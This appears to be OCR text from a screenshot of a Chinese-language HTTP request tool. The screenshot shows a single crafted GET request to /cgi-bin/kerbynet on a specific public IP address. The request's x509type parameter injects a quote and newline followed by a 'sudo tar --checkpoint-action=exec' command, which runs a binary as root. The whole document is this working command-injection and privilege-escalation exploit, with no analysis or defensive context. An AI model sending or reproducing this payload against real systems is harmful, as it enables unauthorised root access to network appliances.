 暂停 停止 强制 HTTPS 历史 爆破示例 sending packets
Request 数据包扫描 美化 热加载 构造请求
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0A/etc/sudo%20tar%20-cf%20/dev/
null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec=%27.%2Fkerbynet%27%0A%27 HTTP/1.1
2 Host ? : 61.139.2.100
3 Cache-Control: no-cache
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Upgrade-Insecure-Requests: 1
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Pragma: no-cache
10
11